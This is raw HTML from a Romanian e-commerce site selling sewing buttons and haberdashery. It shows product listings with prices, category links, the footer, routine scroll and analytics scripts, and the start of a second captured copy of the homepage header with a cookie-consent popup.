			<img src="https://www.emidale.ro/_galerie/produse/3571/medium/nasturi-cu-doua-gauri-0315-204124-100-1.jpg" width="235" height="280" itemprop="image" alt="Nasturi cu Patru 0313-1628/44 (100 buc/punga) - Nasturi cu Doua Gauri 0315-2041/24 (100 bucati/punga)" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi cu Doua Gauri 0315-2041/24 (100 bucati/punga)</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="10.16">10,16 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic/nasturi-ab263636-144-bucpunga" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/1524/medium/nasturi-ab263636-144-bucpunga-1.jpg" width="280" height="246" itemprop="image" alt="Nasturi cu Patru 0313-1628/44 (100 buc/punga) - Nasturi AB2636/36 (144 buc/punga)" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi AB2636/36 (144 buc/punga)</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
							<span style="color:#cc0000;line-height:36px;">Indisponibil</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic/nasturi-cu-doua-gauri-0313-037924-500" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/2370/medium/nasturi-cu-doua-gauri-0313-037924-500-2.jpg" width="280" height="280" itemprop="image" alt="Nasturi cu Patru 0313-1628/44 (100 buc/punga) - Nasturi cu Doua Gauri 0313-0379/24 (500 buc/punga)" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi cu Doua Gauri 0313-0379/24 (500 buc/punga)</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="46.59">46,59 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic/nasturi-cu-doua-gauri-381654-50-bucpu" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/2901/medium/nasturi-cu-doua-gauri-381654-50-bucpu-1.jpg" width="201" height="280" itemprop="image" alt="Nasturi cu Patru 0313-1628/44 (100 buc/punga) - Nasturi cu Doua Gauri 3816/54 (50 buc/punga)" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi cu Doua Gauri 3816/54 (50 buc/punga)</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="54.28">54,28 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic/nasturi-cu-doua-gauri-0312-088628-100" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/1700/medium/nasturi-cu-doua-gauri-0312-088628-100-1.jpg" width="280" height="210" itemprop="image" alt="Nasturi cu Patru 0313-1628/44 (100 buc/punga) - Nasturi cu Doua Gauri 0312-0886/28 (100 buc/punga)" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi cu Doua Gauri 0312-0886/28 (100 buc/punga)</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="21.91">21,91 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic/nasturi-cu-doua-gauri-387044-50-bucpu" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/2839/medium/nasturi-cu-doua-gauri-387044-50-bucpu-1.jpg" width="207" height="280" itemprop="image" alt="Nasturi cu Patru 0313-1628/44 (100 buc/punga) - Nasturi cu Doua Gauri 3870/44 (50 buc/punga)" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi cu Doua Gauri 3870/44 (50 buc/punga)</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="23.34">23,34 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
 		</div> 
</div>
</div><script type="text/javascript">
$("#scrollLeft").bind("click", function(event) {
var step = 244;
    event.preventDefault();
    $("#prodrec").animate({
        scrollLeft: "-=" + step + "px"
    });
}); 
$("#scrollRight").bind("click", function(event) {
var step = 244;
    event.preventDefault();
    $("#prodrec").animate({
        scrollLeft: "+=" + step + "px"
    }); 
});
</script>	<div class="ProdRecomandate">
<span class="spanh2">Categorii recomandate</span>
<span id="scrollLeft2" class="NavLeft"/></span>
<span id="scrollRight2" class="NavRight"/></span>
<div class="SupProdRec">
<div class="ProdRecContent" id="prodrec2">
 
<a href="https://www.emidale.ro/croitorie/nasturi-1/cutii-nasturi" class="BoxProd" itemscope itemtype="http://schema.org/Product">
		
	<span class="BoxProdImg">	 
                         	   <img src="https://www.emidale.ro/_galerie/categorii/427_categorie.png" width="1605" height="1748" itemprop="image" alt="Cutii Nasturi Cutii Nasturi" class="BoxImg1"/>
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Cutii Nasturi</span>

</a> 
 
<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-decorativi-din-cocos" class="BoxProd" itemscope itemtype="http://schema.org/Product">
		
	<span class="BoxProdImg">	 
                         	   <img src="https://www.emidale.ro/_galerie/categorii/7187_categorie.png" width="960" height="720" itemprop="image" alt="Nasturi Decorativi din Cocos Nasturi Decorativi din Cocos" class="BoxImg1"/>
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi Decorativi din Cocos</span>

</a> 
 
<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalici" class="BoxProd" itemscope itemtype="http://schema.org/Product">
		
	<span class="BoxProdImg">	 
                         	   <img src="https://www.emidale.ro/_galerie/categorii/606_categorie.png" width="1508" height="1908" itemprop="image" alt="Nasturi Metalici Nasturi Metalici" class="BoxImg1"/>
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi Metalici</span>

</a> 
 
<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-de-imbracat" class="BoxProd" itemscope itemtype="http://schema.org/Product">
		
	<span class="BoxProdImg">	 
                         	   <img src="https://www.emidale.ro/_galerie/categorii/318_categorie.png" width="800" height="910" itemprop="image" alt="Nasturi de Imbracat Nasturi de Imbracat" class="BoxImg1"/>
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi de Imbracat</span>

</a> 
 
<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic" class="BoxProd" itemscope itemtype="http://schema.org/Product">
		
	<span class="BoxProdImg">	 
                         	   <img src="https://www.emidale.ro/_galerie/categorii/314_categorie.png" width="1833" height="2216" itemprop="image" alt="Nasturi din Plastic Nasturi din Plastic" class="BoxImg1"/>
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi din Plastic</span>

</a> 
 
<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-decorativi-din-lemn" class="BoxProd" itemscope itemtype="http://schema.org/Product">
		
	<span class="BoxProdImg">	 
                         	   <img src="https://www.emidale.ro/_galerie/categorii/603_categorie.png" width="965" height="1182" itemprop="image" alt="Nasturi Decorativi din Lemn Nasturi Decorativi din Lemn" class="BoxImg1"/>
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi Decorativi din Lemn</span>

</a> 
 
<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati" class="BoxProd" itemscope itemtype="http://schema.org/Product">
		
	<span class="BoxProdImg">	 
                         	   <img src="https://www.emidale.ro/_galerie/categorii/313_categorie.png" width="1505" height="1884" itemprop="image" alt="Nasturi Metalizati Nasturi Metalizati" class="BoxImg1"/>
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi Metalizati</span>

</a> 
 
<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-cu-srasuri-si-perle" class="BoxProd" itemscope itemtype="http://schema.org/Product">
		
	<span class="BoxProdImg">	 
                         	   <img src="https://www.emidale.ro/_galerie/categorii/6434_categorie.png" width="900" height="1326" itemprop="image" alt="Nasturi cu Strasuri si Perle Nasturi cu Strasuri si Perle" class="BoxImg1"/>
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi cu Strasuri si Perle</span>

</a> 
 
<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-bluze-si-camasi" class="BoxProd" itemscope itemtype="http://schema.org/Product">
		
	<span class="BoxProdImg">	 
                         	   <img src="https://www.emidale.ro/_galerie/categorii/412_categorie.png" width="1605" height="1924" itemprop="image" alt="Nasturi Bluze si Camasi Nasturi Bluze si Camasi" class="BoxImg1"/>
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi Bluze si Camasi</span>

</a> 
 
<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-plastic-copii" class="BoxProd" itemscope itemtype="http://schema.org/Product">
		
	<span class="BoxProdImg">	 
                         	   <img src="https://www.emidale.ro/_galerie/categorii/5141_categorie.png" width="1516" height="1880" itemprop="image" alt="Nasturi plastic Copii Nasturi plastic Copii" class="BoxImg1"/>
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi plastic Copii</span>

</a> 
 
<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-cu-picior" class="BoxProd" itemscope itemtype="http://schema.org/Product">
		
	<span class="BoxProdImg">	 
                         	   <img src="https://www.emidale.ro/_galerie/categorii/371_categorie.png" width="1501" height="1976" itemprop="image" alt="Nasturi cu Picior Nasturi cu Picior" class="BoxImg1"/>
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi cu Picior</span>

</a> 
 
<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-sidef" class="BoxProd" itemscope itemtype="http://schema.org/Product">
		
	<span class="BoxProdImg">	 
                         	   <img src="https://www.emidale.ro/_galerie/categorii/6272_categorie.png" width="564" height="564" itemprop="image" alt="Nasturi Sidef Nasturi Sidef" class="BoxImg1"/>
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi Sidef</span>

</a> 
		</div> 
</div>
</div><script type="text/javascript">
$("#scrollLeft2").bind("click", function(event) {
var step = 244;
    event.preventDefault();
    $("#prodrec2").animate({
        scrollLeft: "-=" + step + "px"
    });
}); 
$("#scrollRight2").bind("click", function(event) {
var step = 244;
    event.preventDefault();
    $("#prodrec2").animate({
        scrollLeft: "+=" + step + "px"
    }); 
});
</script>	     


<div class="Clear"></div>
</div>

		

	</div>

		<div class="Bottom">


	<div class="TopBoxes">
	<div>
	<img src="/_themes/theme1/transport_gratuit2.svg"/>
		<div>
		Transport Gratuit<br/> peste <span style='color:#cc0000'>500 RON TVA inclus</span><br/> in Romania		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/earth.svg"/>
		Livrare<br/> in UE		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/card.svg"/>
		Plata online<br/> cu card		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/refund.svg"/>
		Retur in 14 zile		</div>
	</div>
</div>	
		<div class="BottomSocial">
	<div class="h2class">Follow Us</div>
<a href="https://www.facebook.com/EmidaleInternational/" target="_blank"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 1000">
<g transform="translate(0.000000,437.000000) scale(0.100000,-0.100000)"><path d="M5374.2,4245.3c-872.1-112.4-1438.5-640.6-1629.6-1515c-36-168.6-47.2-323.7-56.2-914.8l-13.5-714.8l-474.3-4.5l-474.3-6.7l-6.7-858.6l-4.5-860.9h483.3h483.3v-2450v-2450h1022.7h1022.7v2450v2450h685.5h685.5l9,51.7c6.7,27,42.7,368.6,80.9,757.5c38.2,388.8,76.4,755.2,83.2,815.9l13.5,105.6h-780h-779.9l6.7,591.1c6.7,669.8,18,712.5,182.1,820.4l89.9,60.7l627.1,6.7l624.9,6.8v842.9V4270l-869.9-2.2C5904.7,4265.5,5450.7,4256.5,5374.2,4245.3z"/></g>
</svg></a>
<a href="https://www.instagram.com/emidaleinternational/" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M11.984 16.815c2.596 0 4.706-2.111 4.706-4.707 0-1.409-.623-2.674-1.606-3.538-.346-.303-.735-.556-1.158-.748-.593-.27-1.249-.421-1.941-.421s-1.349.151-1.941.421c-.424.194-.814.447-1.158.749-.985.864-1.608 2.129-1.608 3.538 0 2.595 2.112 4.706 4.706 4.706zm.016-8.184c1.921 0 3.479 1.557 3.479 3.478 0 1.921-1.558 3.479-3.479 3.479s-3.479-1.557-3.479-3.479c0-1.921 1.558-3.478 3.479-3.478zm5.223.369h6.777v10.278c0 2.608-2.114 4.722-4.722 4.722h-14.493c-2.608 0-4.785-2.114-4.785-4.722v-10.278h6.747c-.544.913-.872 1.969-.872 3.109 0 3.374 2.735 6.109 6.109 6.109s6.109-2.735 6.109-6.109c.001-1.14-.327-2.196-.87-3.109zm2.055-9h-12.278v5h-1v-5h-1v5h-1v-4.923c-.346.057-.682.143-1 .27v4.653h-1v-4.102c-1.202.857-2 2.246-2 3.824v3.278h7.473c1.167-1.282 2.798-2 4.511-2 1.722 0 3.351.725 4.511 2h7.505v-3.278c0-2.608-2.114-4.722-4.722-4.722zm2.722 5.265c0 .406-.333.735-.745.735h-2.511c-.411 0-.744-.329-.744-.735v-2.53c0-.406.333-.735.744-.735h2.511c.412 0 .745.329.745.735v2.53z"/></svg></a>
</div><div class="Newsletter"><div class="h2class">Abonare Newsletter</div>
<form method="post" action="">
<input name="email" type="text" id="newsletter" class="NwsInput" onblur="if(this.value=='') this.value='Adresa de email'; " onfocus="if(this.value=='Adresa de email') this.value='';" value="Adresa de email"/><button type="submit" class="Butt1">ABONEAZA-TE</button>
<input type="hidden" name="status" value="adauga"> 
</form>
</div><nav class="BottomMenu"><a href="/contact" class="a" rel="nofollow">Contact</a><a href="/cum-cumperi" class="a" rel="nofollow">Cum cumperi</a><a href="/cum-platesc" class="a" rel="nofollow">Cum platesc</a><a href="/informatii-livrare" class="a" rel="nofollow">Cum livram</a><a href="/cum-returnezi" class="a" rel="nofollow">Cum returnezi</a><a href="/termeni-si-conditii" class="a" rel="nofollow">Termeni si Conditii</a><a href="/confidentialitate" class="a" rel="nofollow">Confidentialitate</a><a href="/sitemap.html" class="a" rel="nofollow">Sitemap</a><a href="/blog" class="a" >Blog</a><a href="http://www.anpc.gov.ro/" rel="nofollow">ANPC</a></nav>

		</div>

	
			<footer>
		
 
 
 
 
 
<span>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1000 1000">
<path style="fill: #98c2d1;" d="M500,991.1C230.3,991.1,10,770.3,10,500C10,229.7,230.3,8.9,500,8.9c270.9,0,490,220.8,490,491.1C990,770.3,769.7,991.1,500,991.1L500,991.1z M500,50.8C253.3,50.8,51.9,251.6,51.9,500c0,248.5,201.5,449.2,448.1,449.2c247.9,0,448.1-201.9,448.1-449.2C948.1,252.8,746.7,50.8,500,50.8L500,50.8z M779.9,729.2H234.6c-30.2,0-54.8-25.3-54.8-56.6V327.4c0-31.2,24.6-56.6,54.8-56.6h545.3c30.3,0,54.8,25.4,54.8,56.6v345.2C834.7,703.9,810.2,729.2,779.9,729.2L779.9,729.2z M765.4,688.7L595,532.4L567,557.7c-16.3,14.6-36.2,22.2-59.8,22.2c-23.5,0-43.5-7.5-59.7-22.2l-27.9-25.3L249.1,688.7H765.4L765.4,688.7z M220.6,348.1V660l169.8-158.1L220.6,348.1L220.6,348.1z M247.7,311.3l217.5,199.1c19,17.5,33,26.2,42.1,26.2s23.1-8.7,42.1-26.2l217.5-199.1H247.7L247.7,311.3z M793.9,348.1L624.1,501.9L793.9,660V348.1L793.9,348.1z"/>
</svg>
 
office@emidale.ro
 </span>
<span class="Copyright" >
© Copyright 2015 - 2026 emidale.ro 
</span>

  <a href="http://aiqdesign.ro" target="_blank"  class="PoweredBy" >

<img src="/_themes/theme1/aiq.svg" />
</a>		</footer>
	
	
<script>
   gtag('event', 'view_item', {
  "items": [
    {
      "id": "0313-1628/44",
      "name": "Nasturi cu Patru 0313-1628/44 (100 buc/punga)",
      "list_name": "Search Results",
      "brand": "",
      "category": "Nasturi din Plastic",
      "list_position": 1,
      "price": '67.9899'
    }
  ]
});
    

</script>
	<script>
var mainheight = document.getElementById("main").clientHeight-50;
var windowheight = window.innerHeight;
var navbar = document.getElementById("navbar");
var filterbar = document.getElementById("filterbar");
var sticky = 150;
var sticky2 = 180;
window.onscroll = function() {
if(mainheight>windowheight){
myFunction();
}
};
function myFunction() {

	if (window.pageYOffset >= sticky) {
	navbar.classList.add("sticky")
	} else {
	navbar.classList.remove("sticky");
	}

	if(filterbar){
	if (window.pageYOffset >= sticky2) {
	filterbar.classList.add("stickyfilter")
	}else {
	filterbar.classList.remove("stickyfilter");
	}
	}

}
	</script>


<!-- Hotjar Tracking Code for https://www.emidale.ro/ -->
<script>
(function(h,o,t,j,a,r){
h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
h._hjSettings={hjid:2254709,hjsv:6};
a=o.getElementsByTagName('head')[0];
r=o.createElement('script');r.async=1;
r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
a.appendChild(r);
})(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emidale.ro/_themes/theme1/fonts/font-awesome.css
body_size: 17911
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ro" lang="ro">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
<meta name="google-site-verification" content="2-S2wAdxeqGt3zz8hRxi8b8vLUPsWwpL2QwLhdxcBJ8" />
<title>			Mercerie si Accesorii Engros pentru Croitorie</title>
<meta name="description" content="Emidale este lider in Romania, pe piata de accesorii vestimentare inca din 1992, acum si in varianta de mercerie online!" />

    <link rel="canonical" href="https://www.emidale.ro/" />
        

			<link rel="icon" href="https://www.emidale.ro/_images/emidale.ico" type="image/x-icon" />

		<script src="/_js/lightbox/js/jquery-1.10.2.min.js"></script>
		<link rel="stylesheet" href="/_js/elevatezoom-master/jquery.fancybox.css" type="text/css"  media="screen"/>
	 <script src="//code.jquery.com/ui/1.12.1/jquery-ui.min.js"></script>
		<script src="/_js/lightbox/js/lightbox-2.6.min.js"></script>
<noscript>
	<link rel="stylesheet" type="text/css" href="/_js/slider/css/nojs.css" />
</noscript>

<script type="text/javascript">
var aiq_http="https://www.emidale.ro/";
var IDuser="0";
var lang="";
var moneda="";
var val_euro="5.05";
var com_min="50"; 
var selecteaza_culoare="Te rugam sa selectezi culoarea produsului inainte de a-l adauga in cos."; 
</script>

<script type="text/javascript" src="/_js/jquery-validation/lib/jquery.js"></script>
<script type="text/javascript" src="/_js/jquery-validation/dist/jquery.validate.js"></script>
<script type="text/javascript" src="/_js/jquery-cookie-master/src/jquery.cookie.js"></script>

<script type="text/javascript" src="/_js/scripts.js?v=3.4"></script>
<script type="text/javascript" src="/_js/check.js"></script>

<script type="text/javascript">
	function addtocart(pid){
		document.form1.productid.value=pid;
		document.form1.command.value='add';
		document.form1.submit();
	}
</script>


<link href="/_themes/theme1/theme.css?v=2.7" rel="stylesheet" type="text/css" media="all">
<link href="/_themes/theme1/fonts/font-awesome.css" rel="stylesheet" type="text/css" media="all">

 <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-84546761-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-84546761-1');
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '192853688581040');
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1"
src="https://www.facebook.com/tr?id=192853688581040&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->

</head>

<body>
 <div class="PopupGDPR">
<div class="PopupGDPRContent">
<div class="PopupGDPRContentInt">
<h2>Alegerea dumneavoastra cu privire la procesarea datelor cu caracter personal</h2>
Pentru functionarea in conditii optime a site-ului Emidale.ro, datele cu caracter personal si cookie-urile sunt foarte importante.<br/>
Emidale.ro foloseste cookies pentru a tine minte faptul ca v-ati logat pe site si pentru a va putea stoca produsele in cosul de cumparaturi. De asemenea acestea vor colecta statistici anonime, pentru a va oferi si livra functii avansate si continut personalizat de marketing. <br/>

Pentru a va putea bucura de intreaga experienta ca vizitator Emidale.ro este necesar sa fiti de acord cu procesatori de date.<br>


<a href="javascript:;" id="detalii_procesator" class="GDPRDet GDPRDetOpen">vezi procesatorii nostri de date</a>
<div class="Clear"></div>

<div class="GDPRSetings">
<table class="GDPRTable" cellspacing="0" cellpadding="0" align="center">
<thead>
 <tr>
     <th>Procesator Date</th>
     <th>La ce foloseste</th>
       </tr>
</thead>
<tbody>
 <tr>
     <td>Date facturare</td>
     <td>Numele, Prenumele si Adresa sunt necesare pentru plasare, procesare si livrare comanda.</td>
      </tr>
   <tr>
     <td>Telefon</td>
     <td>Nr de telefon este necesar pentru confirmarea telefonica a comenzii si punerea dvs in legatura cu firma de curierat pentru ridicare si pentru eventualitatea notificarii unor campanii promotionale.</td>

  </tr>
   <tr>
     <td>Email</td>
     <td>Pentru statusul si confirmarea in scris a comenzii este necesara adresa dvs de e-mail.</td>

  </tr>
   <tr>
     <td>Curier</td>
     <td>In cazul solicitarii livrarii prin curier a produselor, sunt necesare datele de livrare.</td>

  </tr>
   <tr>
     <td>Sistem facturare</td>
     <td>Sistemul de gestiune si facturare are nevoie de datele dumneavoastra pentru a procesa factura comenzii.</td>

  </tr>
   <tr>
     <td>Google Analytics si Google Tag Manager</td>
     <td>Serviciile Google ne ofera date statistice cu privire la traficul online din site si parametrii de incarcare a paginii.</td>

  </tr>
   <tr>
     <td>Procesatorul de plati online</td>
     <td>Pentru a putea fi efectuata plata comenzii online, cu cardul, este obligatorie furnizarea datelor personale catre procesatorul de plati.</td>

  </tr>
   <tr>
     <td>Google si Facebook Login</td>
     <td>Aveti posibilitatea de a crea un cont nou oricand este nevoie.</td>

  </tr>
   <tr>
     <td>Google Adwords</td>
     <td>Optimizeaza reclamele transmise online.</td>

  </tr>
   <tr>
     <td>Pixel Facebook</td>
     <td>Optimizeaza reclamele transmise prin intermediul retelei Facebook.</td>

  </tr>
   <tr>
     <td>Youtube</td>
     <td>Pentru prezentarea informatiilor si a portofoliului de produse sub forma continutului video avem nevoie de datele dumneavoastra.</td>

  </tr>
   <tr>
     <td>Chat</td>
     <td>Pentru a intra in legatura cu un consultant, a primi si a cere informatii si a plasa comanda insotit de suport de specialitate in timp real, sunt necesare datele dvs</td>

  </tr>
   <tr>
     <td>2Performant</td>
     <td>Program prin intermediul caruia produsele noastre pot fi distribuite si pe alte site-uri. Pentru o desfasurare corecta a comenzii (accesare site, plasare comanda) si a platii aferente (comision parteneri), sunt necesare datele dvs.</td>

  </tr>
  <tr>
     <td>Profitshare</td>
     <td>Program prin intermediul caruia produsele noastre pot fi distribuite si pe alte site-uri. Pentru o desfasurare corecta a comenzii (accesare site, plasare comanda) si a platii aferente (comision parteneri), sunt necesare datele dvs</td>
  </tr>
</tbody>
</table>
</div>
<button class="Butt1 accept_gdpr"> Accept </button>
</div>
</div>
</div>
<div class="Main" id="main">
		<div class="TopZone">
			<div class="TopZoneContent">
					<a href="https://www.emidale.ro/despre-noi" >Despre Emidale</a>
					<a href="https://www.emidale.ro/contact" >Contact</a>




 	  	   <span style="float:right; margin-right:10px;">

<a href="?ron=on" rel=“nofollow” class="CurencyLink CurencyLinkActive">RON</a> /
<a href="?euro=on" rel=“nofollow” class="CurencyLink ">Euro</a>

	  </span>

			 
	  
 

	  	
				  
 
<a href="/?en=on" rel="nofollow" class="Lang ">EN&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a> 
<span style="float:right">&nbsp; / &nbsp;</span>
<a href="/?ro=on" rel="nofollow" class="Lang LangActive">RO</a>			
		</div>
		</div>
					<div class="TopZone" style="background-color:#CBCCCD; color:#fff; text-align:center;">
				<div class="TopZoneContent" style=" color:#fff;font-weight: bold;font-size: 16px;">
					Telefon contact (mobil): 0722.609.312 / 0723.531.822 / 0725.558.219				</div>
			</div>
		
			<header class="Header" id="navbar">
				<div class="HeaderInt">
		<a href="https://www.emidale.ro/" class="Logo"><img src="https://www.emidale.ro/_images/logo.png" alt="Mercerie si Accesorii pentru Croitorie - emidale.ro"/></a><div class="TopButt AuthB">
 <a href="#">
<img src="/_themes/theme1/user.svg" /> <span class="AuthButtTxt">Autentificare</span></a>
<div class="AuthContent">
		
<!--nelogat-->
  <form method="post" action="https://www.emidale.ro/">

    <input name="email" id="username" type="text" class="input" placeholder="email"/>

    <input name="parola"  id="password" type="password" class="input" placeholder="parola"/>
	<span style="clear:both; display: block; padding-top: 12px;">
    <input type="submit" value="Login" class="Butt1" />
    <input type="hidden" name="status" value="logare">
	<span class="UserMenuAuth">
	<a href="https://www.emidale.ro/contul-meu">Utilizator nou</a>
	<a href="https://www.emidale.ro/recuperare-parola">Recupereaza parola </a>
	</span>
	</span>
  </form>
</div>
</div><script type="text/javascript">
$(document).ready(function()
{
  $("#search").keyup(function()
  {
    var kw = $("#search").val();
	//alert(kw);
	if(kw != '')  
	 {
	  $.ajax
	  ({
	     type: "POST",
		 url: "/_ajax/search.php",
		 data: "kw="+ kw+"&lang=",
		 success: function(option)
		 {
		   $("#results").html(option);
		 }
	  });
	 }
	 else
	 {
	   $("#results").html("");
	 }
	return false;
  });
   //Here I did a small html trick by the use of jquery. 
   //Think, you are searching something by typing in the input field and the corresponding search
   //result showing in the corresponding specified div, just below the input field. Now if you click
   //on any displayed result, it will go to the specified url, but suppose you don't want to click anywhere
   //on the displayed search results, and want to just close the displayed result, then what you do?
   //For that's why I have added a extra div "overlay" which contain overall viewport, so when you will click
   //anywhere other than "keywords" text field and "inputbox" div, "overlay" and "results" div will set to display none,
   //mean they will hide.
   //Similarly when "keywords" input field regain focus, "overlay" an "results" div become visible to you.


});

</script>

<div class="Search" id="searchcontent"> 
  <form method="post" action="https://www.emidale.ro/rezultatele-cautarii">  
    <input name="search" type="text" id="search" class="SearchIntInput" onblur="if(this.value=='') this.value='cautare';" onfocus="if(this.value=='cautare') this.value='';" value="cautare" autocomplete="off"/><button type="submit" value="GO" class="SearchIntButt" />
	
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 1000">
<path d="M131.6,427.8c0-163.4,132.9-296.3,296.3-296.3c163.4,0,296.3,132.9,296.3,296.3c0,163.4-132.9,296.5-296.3,296.5C264.4,724.3,131.6,591.2,131.6,427.8z M980.8,878.4c12.2-12.2,12.2-32.4,0-44.7L809.7,662.4c-12.4-12.3-16.8-35.5-9.8-51.4c0,0,45.9-105.7,45.9-183.3C845.8,197.5,658.2,10,427.8,10C197.4,10,10,197.5,10,427.8c0,230.5,187.4,418.1,417.8,418.1c77.5,0,183.2-46,183.2-46c16-6.9,39.1-2.5,51.5,9.8l171.2,171.2c12.3,12.3,32.4,12.3,44.8,0L980.8,878.4z"/>
</svg>


</button>
    <input name="status" type="hidden" value="cauta" />
  </form>
<div class="Clear"></div>  
<div id="results" class="Results"></div>
</div>

	<div class="CartOverlay"></div>	
<div class="ShopButt">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1000 1000">
